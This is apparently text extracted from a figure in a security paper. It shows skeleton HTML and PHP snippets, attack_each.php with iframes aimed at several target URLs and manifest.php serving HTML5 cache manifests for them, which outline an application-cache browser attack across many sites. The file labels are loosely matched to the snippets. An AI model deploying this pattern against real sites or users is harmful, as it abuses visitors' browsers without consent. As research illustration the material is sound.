 <html>
<iframe
src=“attack_each.php?
target=http://target1.com”
</iframe>
<iframe
src=“attack_each.php?
target=http://target2.com”
</iframe>
...
</html>
attach_all.php
<html
manifest=“manifest.php?
target=http://target1.com”>
</html>
<html
manifest=“manifest.php?
target=http://target2.com”>
</html>
...
attach_each.php
CACHE MANIFEST
CACHE:
http://target1.com
NETWORK:
*
CACHE MANIFEST
CACHE:
http://target2.com
NETWORK:
*
...
manifest.php